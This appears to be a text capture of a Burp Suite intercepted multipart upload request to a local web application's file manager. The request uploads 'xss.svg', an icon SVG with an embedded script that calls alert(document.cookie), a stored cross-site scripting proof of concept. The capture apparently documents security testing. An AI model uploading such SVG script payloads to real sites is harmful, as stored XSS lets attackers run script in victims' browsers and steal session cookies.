 Request to http://localhost:8989 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
34 679
35 ------WebKitFormBoundary5P8XVgzLndbI1DUh
36 Content-Disposition: form-data; name="dzchunksize"
37
38 1048576
39 ------WebKitFormBoundary5P8XVgzLndbI1DUh
40 Content-Disposition: form-data; name="dztotalchunkcount"
41
42 1
43 ------WebKitFormBoundary5P8XVgzLndbI1DUh
44 Content-Disposition: form-data; name="dzchunkbyteoffset"
45
46 0
47 ------WebKitFormBoundary5P8XVgzLndbI1DUh
48 Content-Disposition: form-data; name="working_dir"
49
50
51 ------WebKitFormBoundary5P8XVgzLndbI1DUh
52 Content-Disposition: form-data; name="type"
53
54 file
55 ------WebKitFormBoundary5P8XVgzLndbI1DUh
56 Content-Disposition: form-data; name="disk"
57
58
59 ------WebKitFormBoundary5P8XVgzLndbI1DUh
60 Content-Disposition: form-data; name="_token"
61
62 GMJDYsNpwVkdAyBXV6MXlZuCBhX1pEUMioQmA5zH
63 ------WebKitFormBoundary5P8XVgzLndbI1DUh
64 Content-Disposition: form-data; name="upload"; filename="xss.svg"
65 Content-Type: application/octet-stream
66
67 <svg clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m2.699 20c-.411
0-.699-.312-.699-.662 0-.249.145-.516.497-.703 1.788-.947 3.858-4.226 3.858-6.248-3.016.092-4.326-2.582-4.326-4.258 0-2.006 1.738-4.129 4.308-4.129 3.241 0 4.83 2.547 4.83
5.307 0 5.981-6.834 10.693-8.468 10.693zm10.833 0c-.41 0-.699-.312-.699-.662 0-.249.145-.516.497-.703 1.788-.947 3.858-4.226 3.858-6.248-3.015.092-4.326-2.582-4.326-4.258
0-2.006 1.739-4.129 4.308-4.129 3.241 0 4.83 2.547 4.83 5.307 0 5.981-6.833 10.693-8.468 10.693z" fill-rule="nonzero"/><script>alert(document.cookie)</script></svg>
Search 0 highlights